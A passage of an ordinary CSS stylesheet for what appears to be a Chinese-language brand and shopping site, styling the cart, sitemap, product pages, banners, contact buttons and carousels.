  color: #333;
}

#cart .tab-list .box h4 {
  margin: 0 0 10px;
}

#cart .tab-list .right-480 {
  float: right;
  margin-left: 15px;
  width: calc(100% - 95px);
}

#cart .tab-list h4 a {
  color: #333;
  text-decoration: none;
}

#cart .tab-list h4 small {
  display: block;
  padding-top: 3px;
  font-size: 1.083333rem;
  font-size: 13px;
  color: #999;
}

#cart .tab-list a.dele {
  font-size: 20px;
  color: #000;
}

#cart .tab-list a.dele.visible-xs {
  float: right;
}

#cart .tab-list a.dele:hover {
  color: #666;
}

#cart .tab-list .price, #cart .tab-list .total {
  font-size: 15px;
  color: #333;
  padding-top: 5px;
}

#cart .tab-list .price del {
  color: #666;
  font-size: 14px;
}

#cart .tab-list .number {
  padding-top: 5px;
}

#cart .count {
  padding: 10px;
  background: #f5f5f5;
  text-align: right;
  line-height: 1.8;
}

#cart .count ul li {
  padding: 2px 0;
  color: #666;
  border-bottom: #ddd solid 1px;
}

#cart .count ul li:last-child {
  border-bottom: 0;
}

#cart .count ul li span {
  padding: 0 5px;
  font-size: 1.333333rem;
  font-size: 16px;
  color: #000;
}

#cart .count ul li strong {
  padding: 0 5px;
  font-size: 22px;
  font-weight: 400;
  color: #d1183b;
}

#cart .count .discount {
  color: #da778a;
}

#cart p.remarks {
  margin: 10px 0 0 0;
  text-align: right;
}

#cart p.remarks a {
  color: #da778a;
}

#cart #btn-group {
  margin-top: 30px;
}

#cart .form-wrap .selectBox {
  margin-bottom: 10px;
}

#cart .form-wrap .option {
  border: #ccc 1px solid;
  padding: 5px 10px;
  border-radius: 7px;
  margin: 10px 0 15px;
  text-align: right;
  color: #ccc;
}

#cart .form-wrap .option a {
  font-size: 13px;
  color: #333;
}

#cart .form-wrap .option a:hover {
  color: #666;
  text-decoration: none;
}

#cart .form-wrap .btn-reload {
  font-size: 13px;
  border: #ccc 1px solid;
  padding: 3px 10px;
  border-radius: 7px;
  margin: 10px 0 15px;
  color: #000;
  background: #fff;
  margin: 0;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

#cart .form-wrap .btn-reload:hover {
  background: #666;
  color: #f1f1f1;
  border: #666 1px solid;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

#cart .form-wrap .radio-style {
  font-size: 15px;
  line-height: 1.8;
  background: #f0f0f0;
}

#cart .form-wrap .radio-style .note {
  color: #bf5267;
  font-size: 14px;
  margin-left: 18px;
}

#cart .form-wrap .radio-style .sub {
  margin-left: 18px;
  border-left: #ccc 3px solid;
  width: calc(100% - 15px);
}

#cart .form-wrap .radio-style .open {
  display: none;
}

#cart .form-wrap .radio-style td {
  padding: 8px 10px;
  vertical-align: top;
}

#cart .form-wrap .radio-style td[colspan="2"] {
  padding: 0 10px;
}

#cart .form-wrap .radio-style .sub td {
  padding: 8px 10px;
  border-bottom: #ccc 1px solid;
}

#cart .form-wrap .radio-style .bg {
  background: #e3e3e3;
}

#cart .edit-btn {
  width: 150px;
  float: right;
  margin: 30px 0;
}

#cart .done-txt {
  padding: 20px 10px;
  background: #f1f1f1;
  text-align: center;
  font-size: 15px;
  line-height: 1.8;
}

#cart .done-txt strong {
  font-size: 18px;
  font-weight: 400;
  color: #d1183b;
}

#cart .done-txt hr {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #fff;
}

#cart .done-txt .payment {
  color: #333;
  text-align: left;
  margin: 0 10px;
}

@media only screen and (min-width: 641px) {
  #cart .nav-step {
    max-width: 590px;
    margin: 0 auto;
  }
  #cart .nav-step .step {
    margin: 30px 0 0 0;
  }
}
@media only screen and (min-width: 1025px) {
  #cart #nav-wrap.about {
    bottom: -10px;
  }
}
@media only screen and (min-width: 480px) {
  #cart .tab-list .pic {
    width: 120px;
  }
  #cart .tab-list .right-480 {
    width: calc(100% - 135px);
  }
  #cart .tab-list .price, #cart .tab-list .total, #cart .tab-list .number {
    padding-top: 10px;
  }
}
@media only screen and (min-width: 768px) {
  #cart .tab-list .c1 {
    width: 150px;
  }
  #cart .tab-list .number {
    width: 80px;
    text-align: center;
  }
  #cart .tab-list .price, #cart .tab-list .total {
    text-align: center;
  }
}
@media only screen and (max-width: 415px) {
  #cart .count ul li strong {
    display: block;
  }
}
@media only screen and (min-width: 992px) {
  #cart .form-wrap h4.ti {
    float: left;
  }
  #cart .form-wrap .option {
    float: right;
    margin: 0;
  }
}
@media only screen and (min-width: 768px) {
  #cart .form-wrap .radio-style td.c1 {
    width: 220px;
  }
  #cart .form-wrap .radio-style .sub td.c1 {
    width: 170px;
  }
}
/* =====================================
   購物說明
===================================== */
#shop-note .edit-body {
  line-height: 1.8;
}

/* =====================================
   網站聲明
===================================== */
#statement .edit-body {
  line-height: 1.8;
}

#statement .edit-body ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#statement .edit-body p {
  margin-bottom: 30px;
}

@media only screen and (min-width: 768px) {
  #statement .edit-body {
    padding: 0 30px;
  }
  #statement .edit-body ul li {
    padding-left: 24px;
  }
}
/* =====================================
   網站地圖
===================================== */
#sitemap .list h3.ti {
  padding: 10px;
  margin: 0 0 15px;
  font-size: 18px;
  color: #453b39;
  border-radius: 6px;
  border: #453b39 1px solid;
  text-align: center;
}

#sitemap .list h3.ti a {
  display: block;
  color: #453b39;
}

#sitemap .list h3.ti a:hover {
  text-decoration: none;
  color: #000;
}

#sitemap .list ul {
  list-style: none;
  padding: 0 0 30px;
  margin: 0;
}

#sitemap .list li {
  padding: 5px 0;
  margin: 0;
  text-align: center;
  border-bottom: #f3f1f0 1px solid;
}

#sitemap .list li a {
  color: #756d6b;
  font-size: 15px;
  display: block;
}

#sitemap .list li a:hover {
  text-decoration: none;
  color: #453b39;
}

#sitemap .list li:hover {
  border-bottom: #d3cac5 1px solid;
}

#sitemap .visible-480 {
  display: none !important;
}

@media only screen and (min-width: 480px) {
  #sitemap .list {
    width: 50%;
    float: left;
    padding: 0 10px;
  }
  #sitemap .visible-480 {
    display: block !important;
  }
}
@media only screen and (min-width: 768px) {
  #sitemap .list-wrap {
    max-width: 720px;
    margin: 0 auto;
  }
}
@media only screen and (min-width: 1200px) {
  #sitemap .list-wrap {
    max-width: 870px;
  }
  #sitemap .list {
    width: 33.3%;
  }
  #sitemap .visible-480 {
    display: none !important;
  }
}
@media only screen and (min-width: 1366px) {
  #sitemap .list-wrap {
    max-width: 1035px;
  }
  #sitemap .list {
    width: 25%;
  }
  #sitemap .visible-lg {
    display: none !important;
  }
  #sitemap .visible-1366 {
    display: block !important;
  }
}
/* =====================================
   系統資訊
===================================== */
#error .txt {
  padding-bottom: 40px;
  font-size: 1.25rem;
  font-size: 15px;
  line-height: 28px;
}

#error #btn-group ul {
  text-align: left;
}

/* 以下套程式後可刪除 */
.style-word {
  font-size: 1.25rem;
  font-size: 15px;
  line-height: 32px;
}

.main-pic {
  margin: 0 auto;
  max-width: 880px;
}

.intro-txt {
  padding: 10px 0;
  font-weight: 300;
  text-align: center;
}

.intro-txt .ti {
  font-size: 2.5rem;
  font-size: 30px;
}

.intro-txt .subtitle {
  padding-bottom: 15px;
  font-size: 1.666666rem;
  font-size: 20px;
}

.intro-txt p {
  font-size: 1.25rem;
  font-size: 15px;
  line-height: 30px;
}

.pic-l {
  margin-top: 20px;
}

.pic-l div {
  margin-bottom: 14px;
}

.pic-r p {
  margin: 20px 0 10px 30px;
  font-size: 1.25rem;
  font-size: 15px;
  color: #666;
  font-weight: 300;
  line-height: 30px;
}

.pic-r p img {
  margin-top: 20px;
}

@media screen and (max-width: 991px) {
  .pic-r p {
    text-align: center;
  }
  .pic-l img, .pic-r img {
    margin: 0 auto;
  }
}
@media screen and (min-width: 992px) {
  .pic-l {
    padding-right: 14px;
    float: left;
    width: 59%;
  }
  .pic-l div {
    float: left;
  }
  .pic-l div:nth-child(2) {
    float: right;
  }
  .pic-r {
    margin-top: 70px;
    float: right;
    width: 41%;
  }
}
@media screen and (min-width: 1200px) {
  .pic-l {
    width: 53.5%;
  }
  .pic-r {
    margin-top: 80px;
    width: 46.5%;
  }
}
.shareBox {
  position: fixed;
  z-index: 201;
  right: 18px;
  bottom: 100px;
}

/* Facebook message-main */
.line-btn, .tel-btn, .phone-btn, .fb-btn, .message-btn {
  display: block;
  width: 60px;
  height: 60px;
  font-size: 0;
  border-radius: 50%;
  margin: 5px;
}

.line-btn {
  background: #00b900;
}

.tel-btn, .phone-btn {
  background: #c80000;
}

.fb-btn, .message-btn {
  background: #0050dc;
}

.line-btn:before, .tel-btn:before, .phone-btn:before, .fb-btn:before, .message-btn:before {
  content: "";
  display: block;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.line-btn:before {
  background: url(../images/icon_line.png) no-repeat 0 0;
  background-size: auto 100%;
}

.fb-btn:before {
  background: url(../images/icon_fb.png) no-repeat 0 0;
  background-size: auto 100%;
}

.phone-btn:before, .tel-btn:before {
  background: url(../images/icon_tel.png) no-repeat 0 0;
  background-size: auto 100%;
}

.message-btn:before {
  background: url(../images/icon_msg.png) no-repeat 0 0;
  background-size: auto 100%;
  background: url(../images/icon_msg.png) no-repeat 0 0;
  background-size: auto 100%;
  background: url(../images/icon_msg.png) no-repeat 0 0;
  background-size: auto 100%;
}

.line-btn:hover, .phone-btn:hover, .tel-btn:hover, .fb-btn:hover, .message-btn:hover {
  opacity: 0.6;
}

.message-main {
  position: fixed;
  bottom: 5px;
  right: 20px;
  opacity: 0;
  pointer-events: none;
  z-index: 1030;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}

.message-main.open {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  pointer-events: auto;
}

.message-main .close-btn {
  position: absolute;
  width: 40px;
  height: 40px;
  background: #0050dc;
  z-index: 100;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.message-main .close-btn:hover {
  background: #0084ff;
}

.message-main .close-btn:before {
  content: "";
  position: absolute;
  width: 18px;
  height: 1px;
  background: #fff;
  top: 20px;
  left: 12px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.message-main .close-btn:after {
  content: "";
  position: absolute;
  width: 18px;
  height: 1px;
  background: #fff;
  top: 20px;
  left: 12px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

@media screen and (max-width: 991px) {
  .shareBox {
    right: 10px;
    bottom: 60px;
  }
}
@media screen and (max-width: 480px) {
  .shareBox {
    right: 5px;
  }
  .line-btn, .tel-btn, .message-btn, .fb-btn, .phone-btn {
    width: 40px;
    height: 40px;
  }
}
/* ===== 首頁大幅 ===== */
.i-brand-full {
  overflow: hidden;
}

.i-brand-full.active .item .txt {
  left: 15.35%;
  font-weight: 100;
}

.i-brand-full.active .item .pic .scroll-img-scale {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.i-brand-full img {
  max-width: 100%;
}

.i-brand-full .item {
  position: relative;
  display: inline-block;
  width: 100%;
  text-decoration: unset !important;
}

.i-brand-full .item .pic {
  overflow: hidden;
}

.i-brand-full .item .pic .scroll-img-scale {
  -webkit-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: 1s ease-in-out;
  transition: 1s ease-in-out;
}

.i-brand-full .item .txt {
  position: absolute;
  bottom: 11.5%;
  left: 10%;
  color: #fff;
  -webkit-transition: 1s ease-in-out;
  transition: 1s ease-in-out;
}

.i-brand-full .item .txt .en {
  font-size: 50px;
  line-height: 1.4;
  /*text-shadow: rgb(0,0,0,85%) 4px 2px 15px;*/
  /* text-shadow: rgba(0, 0, 0,.95) 3px 2px 2px;
  font-weight: 100; */
  font-weight: 300;
}

.i-brand-full .item .txt .en::after {
  content: "";
  display: block;
  width: 45px;
  height: 1px;
  background: #fff;
}

.i-brand-full .item .txt .zh {
  font-size: 40px;
  line-height: 1.4;
  margin-top: 8px;
  /*text-shadow: rgb(0,0,0,85%) 4px 2px 15px;*/
  /* text-shadow: rgba(0, 0, 0,.95) 3px 2px 2px; */
  font-weight: 300;
}

.i-brand-full .item .pic div[data-responsive-image] {
  background-size: cover;
}

.i-brand-full .items .pic img {
  background-size: cover;
}

#index [data-reel-sec] {
  font-size: 0;
}

#index [data-reel-sec] .fp-tableCell, #index [data-reel-sec] .fp-scrollable {
  font-size: 0;
}

@media (max-width: 1440px) {
  .i-brand-full.active .item .txt {
    left: 8%;
  }
  .i-brand-full .item .txt {
    left: 2%;
  }
  .i-brand-full .item .txt .en {
    font-size: 42px;
  }
  .i-brand-full .item .txt .zh {
    font-size: 36px;
  }
}
@media (max-width: 1199px) {
  .i-brand-full .item .pic div[data-responsive-image] {
    height: auto;
    padding-bottom: 52.25%;
  }
  #index [data-reel-sec] {
    height: auto !important;
    display: block !important;
  }
  #index [data-reel-sec] .fp-tableCell, #index [data-reel-sec] .fp-scrollable {
    height: auto !important;
    display: block !important;
  }
  .is-index #footer {
    position: relative !important;
    bottom: unset !important;
    left: unset;
    -webkit-animation: unset;
    animation: unset;
  }
  .i-brand-full .item .txt {
    left: 8%;
  }
  .fp-tableCell, .fp-section.fp-table, .fp-slide.fp-table {
    display: block !important;
    height: auto !important;
    overflow-y: auto !important;
  }
  .fp-enabled body, html.fp-enabled {
    overflow-y: auto !important;
  }
}
@media (max-width: 991px) {
  .i-brand-full .item .txt .en {
    font-size: 32px;
  }
  .i-brand-full .item .txt .zh {
    font-size: 28px;
  }
}
@media (max-width: 767px) {
  #index {
    padding-top: 70px;
  }
  .i-brand-full {
    margin-bottom: 20px;
  }
  .i-brand-full .item .txt {
    position: relative;
    top: unset;
    left: unset !important;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
    color: #222;
    text-align: center;
    margin-top: 20px;
  }
  .i-brand-full .item .txt .en {
    font-size: 24px;
    text-shadow: unset;
  }
  .i-brand-full .item .txt .en::after {
    background: #222;
    margin: 5px auto 0;
  }
  .i-brand-full .item .txt .zh {
    font-size: 22px;
    text-shadow: unset;
  }
}
/* ===== 產品詳細 ===== */
#goods-view .info .icon-box {
  text-align: right;
}

#goods-view .info .icon-box .box {
  text-align: center;
  display: inline-block;
  vertical-align: top;
  margin: 0 8px;
}

#goods-view .info .icon-box .box .icon {
  margin-bottom: 5px;
}

#goods-view .info .icon-box .box p {
  font-size: 14px;
  color: #222;
}

.temp {
  padding: 20px 0;
}

img {
  max-width: 100% !important;
  height: auto !important;
}

/* ===== 樣板編輯器(左文右圖) ===== */
.temp-pic-left-txt-right .item-g {
  font-size: 0;
}

.temp-pic-left-txt-right .item-g .pic {
  width: 50%;
  display: inline-block;
  vertical-align: middle;
}

.temp-pic-left-txt-right .item-g .txt {
  width: 50%;
  display: inline-block;
  vertical-align: middle;
  padding-left: 65px;
}

.temp-pic-left-txt-right .item-g .txt h3 {
  font-size: 30px;
  color: #333;
  margin: 0 0 15px 0;
}

.temp-pic-left-txt-right .item-g .txt p {
  font-size: 15px;
  color: #666;
}

/* ===== 樣板編輯器(左文右圖) ===== */
.temp-txt-left-pic-right .item-g {
  font-size: 0;
  direction: rtl;
}

.temp-txt-left-pic-right .item-g .pic {
  width: 50%;
  display: inline-block;
  vertical-align: middle;
}

.temp-txt-left-pic-right .item-g .txt {
  width: 50%;
  display: inline-block;
  vertical-align: middle;
  direction: ltr;
  padding-right: 65px;
}

.temp-txt-left-pic-right .item-g .txt h3 {
  font-size: 30px;
  color: #333;
  margin: 0 0 15px 0;
}

.temp-txt-left-pic-right .item-g .txt p {
  font-size: 15px;
  color: #666;
}

/* ===== 樣板詳情 ===== */
.temp-detail ul {
  padding: 40px 0;
  margin: 0;
}

.temp-detail ul li {
  list-style: none;
  color: #000;
  font-size: 18px;
  padding: 15px 15px 15px 170px;
  border-bottom: 1px solid #ddd;
  position: relative;
}

.temp-detail ul li:first-child {
  border-top: 1px solid #ddd;
}

.temp-detail ul li span {
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  top: 15px;
  left: 15px;
}

.temp-detail ul li span::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  background: #000;
  margin-right: 10px;
}

/* ===== 樣板(三張圖) ===== */
.temp-pic-three {
  margin-bottom: 20px;
}

.temp-pic-three .item-g {
  font-size: 0;
  margin: 0 -10px;
}

.temp-pic-three .item-g .item {
  display: inline-block;
  vertical-align: top;
  width: 27%;
  padding: 0 10px;
}

.temp-pic-three .item-g .item:first-child {
  width: 46%;
}

/* ===== 樣板(四張圖) ===== */
.temp-pic-four {
  margin-bottom: 20px;
}

.temp-pic-four .item-g {
  font-size: 0;
  margin: 0 -10px;
}

.temp-pic-four .item-g .item {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  padding: 0 10px;
}

.video-wrap {
  position: relative;
  padding-top: 52.25%;
  margin-bottom: 25px;
}

.video-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media (max-width: 1440px) {
  .temp-pic-left-txt-right .item-g .txt {
    padding-left: 30px;
  }
  .temp-txt-left-pic-right .item-g .txt {
    padding-right: 30px;
  }
  .temp-detail ul {
    padding: 20px 0;
  }
}
@media (max-width: 991px) {
  .temp-pic-left-txt-right .item-g .txt h3, .temp-txt-left-pic-right .item-g .txt h3 {
    font-size: 24px;
    margin: 0 0 10px 0;
  }
  .temp-detail ul {
    padding: 20px 0;
  }
  .temp-detail ul li {
    font-size: 16px;
    padding: 12px 12px 12px 85px;
  }
  .temp-detail ul li span {
    top: 12px;
  }
  .temp-pic-three, .temp-pic-four {
    margin-bottom: 12px;
  }
  .temp-pic-three .item-g, .temp-pic-four .item-g {
    margin: 0 -6px;
  }
  .temp-pic-three .item-g .item, .temp-pic-four .item-g .item {
    padding: 0 6px;
  }
}
@media (max-width: 767px) {
  .temp-pic-left-txt-right .item-g .pic {
    width: 100%;
  }
  .temp-pic-left-txt-right .item-g .txt {
    width: 100%;
    padding-left: 0;
    margin-top: 20px;
  }
  .temp-pic-left-txt-right .item-g .txt h3 {
    font-size: 20px;
  }
  .temp-txt-left-pic-right .item-g .pic {
    width: 100%;
  }
  .temp-txt-left-pic-right .item-g .txt {
    width: 100%;
    padding-right: 0;
    margin-top: 20px;
  }
  .temp-txt-left-pic-right .item-g .txt h3 {
    font-size: 20px;
  }
}
@media (max-width: 599px) {
  .temp-pic-three {
    margin-bottom: 15px;
  }
  .temp-pic-three .item-g .item {
    width: 100%;
    text-align: center;
    padding: 0;
    margin-bottom: 15px;
  }
  .temp-pic-three .item-g .item:first-child {
    width: 100%;
  }
  .temp-pic-four {
    margin-bottom: 15px;
  }
  .temp-pic-four .item-g .item {
    width: 100%;
    text-align: center;
    padding: 0;
    margin-bottom: 15px;
  }
}
/* ===== 麵包屑 ===== */
#g-wrap.has-ban .p-breadcrumb ul li::after {
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
}

#g-wrap.has-ban .p-breadcrumb ul li a {
  color: #fff;
}

.p-breadcrumb {
  width: 100%;
  position: absolute;
  top: 100px;
  z-index: 10;
}

.p-breadcrumb .wrap-1400 {
  margin: auto;
  max-width: 1400px;
}

.p-breadcrumb ul {
  font-size: 0;
  margin: 0;
  padding: 0;
}

.p-breadcrumb ul li {
  display: inline-block;
  vertical-align: middle;
  padding-right: 20px;
  position: relative;
}

.p-breadcrumb ul li::after {
  content: "";
  display: block;
  width: 7px;
  height: 7px;
  border-top: 1px solid #616161;
  border-right: 1px solid #616161;
  position: absolute;
  top: 6px;
  right: 8px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.p-breadcrumb ul li:last-child {
  padding-right: 0;
}

.p-breadcrumb ul li:last-child::after {
  display: none;
}

.p-breadcrumb ul li a {
  font-size: 14px;
  color: #616161;
}

.p-breadcrumb ul li a.current {
  color: #000;
}

@media (max-width: 1449px) {
  .p-breadcrumb .wrap-1400 {
    padding: 0 15px;
  }
}
@media (max-width: 1024px) {
  .p-breadcrumb {
    top: 82px;
  }
  #g-wrap .container.con-wrap {
    padding-top: 130px;
  }
  #g-wrap.has-ban .container.con-wrap {
    padding-top: 25px;
  }
}
/* ===== 品牌介紹 ===== */
#brand .list-g {
  font-size: 0;
}

#brand .list-g .item {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  padding: 0 10px;
  text-decoration: unset !important;
  margin-bottom: 40px;
}

#brand .list-g .box .pic {
  overflow: hidden;
  text-align: center;
}

#brand .list-g .box .pic img {
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
  transition: -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
  max-width: 100%;
}

#brand .list-g .box h3 {
  position: relative;
  color: #333;
  font-size: 16px;
  margin: 13px 0 0 0;
}

#brand .list-g .box h3::after {
  display: block;
  content: "";
  width: 0%;
  height: 1px;
  background: #333;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  margin-top: 13px;
}

@media (min-width: 992px) {
  #brand .list-g .box:hover .pic img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08);
  }
  #brand .list-g .box:hover h3::after {
    width: 6%;
  }
}
@media (max-width: 1440px) {
  #brand .list-g .item {
    margin-bottom: 25px;
  }
}
@media (max-width: 1024px) {
  #brand .list-g .item {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  #brand .list-g {
    margin: 0;
  }
  #brand .list-g .item {
    width: 100%;
    padding: 0;
  }
  #brand .list-g .box .pic {
    text-align: center;
  }
}
/* ===== 品牌產品 ===== */
#g-wrap.brand-wrap .p-breadcrumb {
  position: relative;
  top: unset;
  margin-top: 15px;
}

#g-wrap.brand-wrap .container.con-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}

.scroll-down {
  -webkit-animation: ani_scrolldown 1.25s ease infinite;
  animation: ani_scrolldown 1.25s ease infinite;
}

.scroll-down p {
  font-size: 13px;
  color: #fff;
  margin: 0 0 5px 0;
}

.scroll-down i {
  display: block;
  margin: auto;
  width: 20px;
  height: 12px;
  background: url(../images/icon_scroll_down_triangle.png) no-repeat;
  background-size: contain;
}

@-webkit-keyframes ani_scrolldown {
  0% {
    -webkit-transform: translateY(0) translateX(-50%);
    transform: translateY(0) translateX(-50%);
  }
  50% {
    -webkit-transform: translateY(-10px) translateX(-50%);
    transform: translateY(-10px) translateX(-50%);
  }
  100% {
    -webkit-transform: translateY(0) translateX(-50%);
    transform: translateY(0) translateX(-50%);
  }
}
@keyframes ani_scrolldown {
  0% {
    -webkit-transform: translateY(0) translateX(-50%);
    transform: translateY(0) translateX(-50%);
  }
  50% {
    -webkit-transform: translateY(-10px) translateX(-50%);
    transform: translateY(-10px) translateX(-50%);
  }
  100% {
    -webkit-transform: translateY(0) translateX(-50%);
    transform: translateY(0) translateX(-50%);
  }
}
#introduction img {
  max-width: 100%;
}

#introduction .brand-slick-wrap img {
  width: 100%;
}

#introduction .prod-img {
  position: relative;
}

#introduction .prod-img > img {
  width: 100%;
}

#introduction .prod-img .xs-show {
  display: none;
}

#introduction .prod-img .txt {
  display: none;
  /*background: rgba(0, 0, 0, 0.7);
  padding: 55px 60px 55px 80px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);*/
}

#introduction .prod-img .txt .logo {
  width: 342px;
}

#introduction .prod-img .txt h2 {
  font-size: 30px;
  line-height: 1.4;
  margin: 0;
  color: #fff;
  font-weight: 100;
}

#introduction .prod-img .txt h2::before {
  content: "";
  display: block;
  width: 8%;
  height: 1px;
  background: #fff;
  margin: 15px 0 8px;
}

#introduction .prod-img .scroll-down {
  text-align: center;
  position: absolute;
  left: 50%;
  bottom: 30px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

#introduction .view-ti-box {
  text-align: center;
}

#introduction .view-ti-box h3 span {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

#introduction .view-ti-box .since {
  display: inline-block;
  color: #000;
  font-size: 22px;
  margin-top: 20px;
  line-height: 1.4;
}

#introduction .brand-ti-box {
  margin-bottom: 15px;
  text-align: center;
}

#introduction .brand-ti-box h3 {
  font-size: 38px;
  color: #000;
  margin: 0;
  text-align: center;
  line-height: 1.4;
}

#introduction .brand-ti-box h3 img {
  display: inline-block;
  vertical-align: middle;
  margin-top: -10px;
}

#introduction .brand-ti-box h3 span {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  margin-left: 10px;
}

#introduction .brand-ti-box .since {
  display: inline-block;
  color: #000;
  font-size: 22px;
  margin-top: 20px;
  line-height: 1.4;
}

#introduction .popup-pic .item-g {
  font-size: 0;
  margin: 0 -10px;
}

#introduction .popup-pic .item-g .item {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  padding: 0 10px;
  margin-bottom: 20px;
}

#introduction .popup-pic .item-g .box {
  position: relative;
  overflow: hidden;
  cursor: pointer;
}

#introduction .popup-pic .item-g .box::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.7);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  pointer-events: none;
}

#introduction .popup-pic .item-g .box span {
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 17px;
  text-align: center;
  padding: 0 8px;
  color: #000;
  z-index: 2;
  opacity: 0;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  pointer-events: none;
}

#introduction .popup-pic .item-g .box span i {
  display: inline-block;
  font-style: unset;
}

#introduction .popup-pic .item-g .box span::after {
  content: "";
  display: block;
  width: 35%;
  height: 1px;
  margin: 10px auto 0;
  background: #000;
  pointer-events: none;
}

#introduction .popup-pic .item-g .box img {
  max-width: 100%;
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
  transition: -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
}

.edit-wrap {
  padding: 20px 0;
}

.edit-wrap.deco-line {
  border-top: 1px solid #ddd;
}

.wrap-1060 {
  max-width: 1060px;
  margin: auto;
}

.inherited-slick {
  font-size: 0;
  margin: 30px 10px 0;
}

.inherited-slick .item {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  outline: none;
  text-decoration: unset !important;
  padding: 0 10px;
}

.inherited-slick .box {
  position: relative;
}

.inherited-slick .box .pic {
  overflow: hidden;
}

.inherited-slick .box .pic img {
  max-width: 100%;
  -webkit-transition: -webkit-transform 0.25s ease-in-out;
  transition: -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
}

.inherited-slick .box h4 {
  font-size: 16px;
  color: #333;
  margin: 0;
  text-align: center;
  /* padding: 8px 0; */
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: rgba(255, 255, 255, 0.85);
  font-weight: 700;
  height: 32px;
  line-height: 32px;
}

.inherited-slick .box h4::after {
  content: "";
  display: block;
  width: 0;
  height: 1px;
  background: #333;
  margin: 8px auto 0;
  -webkit-transition: width 0.25s ease-in-out;
  transition: width 0.25s ease-in-out;
}

.spirit {
  max-width: 1240px;
  margin: auto;
}

.spirit .btn-wrap {
  text-align: right;
  margin-top: 20px;
}

.spirit .btn-wrap a {
  font-size: 16px;
  color: #000;
}

.spirit-slick {
  font-size: 0;
  margin: 30px 10px 0;
}

.spirit-slick .item {
  display: inline-block;
  vertical-align: top;
  width: 33.33%;
  outline: none;
  text-decoration: unset !important;
  padding: 0 10px;
}

.spirit-slick .box .pic {
  overflow: hidden;
  position: relative;
}

.spirit-slick .box .pic::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.7);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.spirit-slick .box .pic span {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 17px;
  color: #000;
  z-index: 2;
  opacity: 0;
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.spirit-slick .box .pic span::after {
  content: "";
  display: block;
  width: 35%;
  height: 1px;
  margin: 10px auto 0;
  background: #000;
}

.spirit-slick .box .pic img {
  max-width: 100%;
  -webkit-transition: -webkit-transform 0.4s ease-in-out;
  transition: -webkit-transform 0.4s ease-in-out;
  transition: transform 0.4s ease-in-out;
  transition: transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
}

.slick-wrap {
  border-top: #ededed solid 1px;
  padding: 50px 0;
}

.slick-style .slick-arrow {
  width: 15px;
  height: 15px;
  border-top: 2px solid #666;
  border-right: 2px solid #666;
  z-index: 1;
  top: 50%;
}

.slick-style .slick-arrow.slick-prev {
  -webkit-transform: translateY(-50%) rotate(-135deg);
  -ms-transform: translateY(-50%) rotate(-135deg);
  transform: translateY(-50%) rotate(-135deg);
}

.slick-style .slick-arrow.slick-next {
  -webkit-transform: translateY(-50%) rotate(45deg);
